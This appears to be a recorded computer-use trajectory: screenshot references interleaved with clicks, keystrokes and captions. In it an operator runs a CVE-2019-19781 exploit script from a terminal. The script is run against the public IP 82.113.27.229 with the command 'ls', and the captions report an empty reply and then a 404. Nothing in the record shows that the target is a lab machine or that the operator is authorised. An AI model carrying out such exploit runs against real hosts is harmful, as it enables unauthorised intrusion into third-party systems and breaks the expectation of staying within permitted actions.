
In Terminal, cd into the CVE-2019-19781 folder and list its files
click(17, 180)

text(cd CV)

key(Return)

key(Return)

text(bas)

text(h CVE-2019-19781.)

text(ls)

Run bash CVE-2019-19781.sh to print its usage, then start a command targeting 82.113.27.229
text(bash CVE-2019-19781.)

text(d)

text(sh)
key(Return)

text(bash CVE-2019-19781.sh)

text(82.113.27.229)

mouse_move(647, 327)

Run the exploit against 82.113.27.229 with ls, receiving an empty server reply
text(ls)

mouse_move(364, 527)

mouse_move(334, 487)

In a fresh Terminal, run bash CVE-2019-19781.sh 82.113.27.229 ls (404 Not Found), then clear
click(15, 180)

text(d CVE-2019-19781/)
